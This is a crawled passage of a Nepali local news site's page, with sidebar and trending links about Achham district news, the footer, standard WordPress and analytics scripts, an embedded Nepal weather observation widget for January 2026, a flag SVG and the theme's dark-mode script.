                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb888e9f9494899a9a919abb9c969a9297d5989496">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/weather/widget.php?title=Nepal%20Weather%20Observation&header_color=00a2e2&api=890180k362
body_size: 1792
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nepal Weather Observation</title>
<link rel="canonical" href="https://www.ashesh.com.np/weather/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
    
a:link {color:inherit;}
a:visited {color:inherit;}
a:hover {color: #0A8CE3;}
    
h1{
	font-size: 18px;	
}
iframe::-webkit-scrollbar {  
    display: none;
}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	background-color: #00a2e2;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
    font-size: 16px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;
    font-size: 16px;
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 2px 5px 0 0;
    height: 16px;
    line-height: 16px;
}
.name{
	float:left;
    height: 16px;
    line-height: 16px;
    width: 90px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
}
.unit{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_buying{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_selling{
	float:right;	
	width: 55px;
	text-align: center;
}
.privacy{
	font-size:7px;
	text-align:right;
	padding: 0 2px 2px 0;
	color: #223337;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
@media only screen and (min-width : 150px) and (max-width : 249px){
    .currency{
        font-size: 12px;	
    }
    .exchange-rate{
        font-size: 12px;
    }
    .country{
        font-size:11px;
    }
    .flag{
        padding: 2px 2px 0 0;
    }
    .name{
        width: 58px;
        text-align: left;
        overflow: hidden;
        white-space:nowrap;
        text-overflow:ellipsis;	
    }
    .unit, .rate_buying{
        width: 45px;
    }
    .rate_selling{
        width: 35px;
    }
}
@media only screen and (min-width : 250px) and (max-width : 400px){
    h1{
        font-size:18px; 
    }
    .header_date, .currency, .exchange-rate{
        font-size:14px;
    }
    .country{
        font-size:14px;
    }
    .name{
    width: 85px;
    text-align: left;
    overflow: hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    }
    .unit,.rate_buying{
        width: 45px;
    }
    .rate_selling{	
        width: 40px;
    }	
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
        <div class="header_exchange"><h1>Nepal Weather Observation</h1></div>
    	<div class="header_date">26-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Station</div>
        <div class="exchange-rate">Max°C Min°C Rain-㎜</div>
        <hr>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dadeldhura&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dadeldhura                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                3.5                </div>
                <div class="unit">
                15.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dipayal&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dipayal                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.2                </div>
                <div class="unit">
                23.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhangadi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhangadi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.8                </div>
                <div class="unit">
                24.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Birendranagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Birendranagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                6.8                </div>
                <div class="unit">
                22.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Nepalgunj&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Nepalgunj                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.2                </div>
                <div class="unit">
                24.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jumla&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jumla                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -6.1                </div>
                <div class="unit">
                12.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Ghorahi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Ghorahi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.9                </div>
                <div class="unit">
                23.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Pokhara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Pokhara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.5                </div>
                <div class="unit">
                20.7                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Bhairahawa&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Bhairahawa                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.2                </div>
                <div class="unit">
                25.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Simara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Simara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.3                </div>
                <div class="unit">
                24.9                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Kathmandu&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Kathmandu                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                4.2                </div>
                <div class="unit">
                18.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Okhaldhunga&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Okhaldhunga                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                6.2                </div>
                <div class="unit">
                19.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhankuta&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhankuta                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.5                </div>
                <div class="unit">
                22.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Biratnagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Biratnagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.2                </div>
                <div class="unit">
                25.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jomsom&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jomsom                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -2.5                </div>
                <div class="unit">
                10.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dharan&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dharan                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                13.4                </div>
                <div class="unit">
                25.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Janakpur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Janakpur                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.5                </div>
                <div class="unit">
                26.1                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jiri&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jiri                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                1.6                </div>
                <div class="unit">
                16.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Taplejung&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Taplejung                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.2                </div>
                <div class="unit">
                16.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Chandragadi Airport&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Chandragadi Airport                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                12.0                </div>
                <div class="unit">
                26.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Lumle&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Lumle                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.0                </div>
                <div class="unit">
                17.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dang&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dang                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jankapur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jankapur                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		    <div class="privacy">Weather data updated on. 2026-01-26 | Data provided by DHM Nepal &  Weather</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ashesh.com.np/forex/flag/AED.svg
body_size: -403
content:
<svg xmlns="http://www.w3.org/2000/svg" height="480" width="640" viewBox="0 0 640 480">
  <path fill="#00732f" d="M0 0h640v160H0z"/>
  <path fill="#fff" d="M0 160h640v160H0z"/>
  <path d="M0 320h640v160H0z"/>
  <path fill="red" d="M0 0h220v480H0z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1
body_size: 85
content:
$(function () {
    var videos = $(".post-entry p>iframe").addClass("embed-responsive-item");
    videos.wrap("<div class='embed-responsive embed-responsive-16by9'></div>");

    UIkit.scrollspy('.small-list>a .uk-card', {
        'cls': 'uk-animation-slide-right',
        'delay': 500
    });
    let dmcheck = $("#dmcheck");
    let body = $("body");
    let bdmon = $("#dmon");
    let bdmoff = $("#dmoff");
    if (localStorage.getItem("dm")) {
        dmon();
    } else {
        dmoff();
    }
    function dmon() {
        body.attr("id", "dm");
        localStorage.setItem("dm", 1);
        dmcheck[0].checked = true;
        bdmoff.hide();
        bdmon.show();
    }
    function dmoff() {
        body.attr("id", "");
        localStorage.removeItem("dm");
        dmcheck[0].checked = false;
        bdmoff.show();
        bdmon.hide();
    }
    dmcheck.on("change", function () {
        if (dmcheck.is(":checked")) {
            dmon();
        } else {
            dmoff();
        }
    });
    $('#inner-content-div').slimScroll(
        {height: '450px', railVisible: true, alwaysVisible: true, color: '#ffcc00'}
    );
});

UIkit.modal('#homepage').show();
setTimeout(function () {
    UIkit.modal('#homepage').hide();
}, 6000);

